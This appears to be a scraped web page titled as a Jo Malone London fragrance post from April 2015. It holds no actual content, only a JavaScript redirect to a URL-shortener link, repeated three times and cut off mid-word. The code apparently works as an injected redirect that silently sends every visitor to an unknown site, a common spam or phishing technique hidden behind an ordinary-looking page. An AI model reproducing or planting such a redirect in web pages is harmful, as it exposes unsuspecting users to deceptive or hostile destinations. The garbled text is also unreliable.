
Blue Skies & Blossoms By Jo Malone London
April 3, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...